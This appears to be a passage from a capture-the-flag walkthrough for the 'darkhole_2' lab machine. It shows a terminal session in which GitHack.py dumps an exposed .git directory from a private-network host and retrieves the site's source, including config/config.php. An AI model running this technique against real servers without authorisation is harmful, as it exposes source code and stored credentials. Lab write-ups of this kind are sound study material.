 ┌──(root💀kali)-[~/桌面]
└─# python2 GitHack/GitHack.py  http://192.168.8.139/.git
[+] Download and parse index file ...
.idea/.gitignore
.idea/darkhole_2.iml
.idea/modules.xml
config/config.php
dashboard.php
index.php
js/index.js
login.php
logout.php
style/dashboard.css
style/home.jpg
style/index.css
style/login.css
style/login.jpg
[OK] .idea/.gitignore
[OK] .idea/modules.xml
[OK] .idea/darkhole_2.iml
[OK] config/config.php
[OK] js/index.js
[OK] index.php
[OK] dashboard.php
[OK] login.php
[OK] logout.php
[OK] style/dashboard.css
[OK] style/index.css